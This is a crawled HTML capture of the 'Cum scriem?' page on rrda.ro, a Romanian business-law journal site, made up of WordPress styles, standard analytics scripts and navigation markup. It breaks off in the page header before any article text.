

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/cum-scriem-3/
body_size: 13834
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Cum scriem? &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Cum scriem? Comments Feed" href="https://rrda.ro/cum-scriem-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fcum-scriem-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fcum-scriem-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/1598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/cum-scriem-3/" />
<link rel='shortlink' href='https://rrda.ro/?p=1598' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1598 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
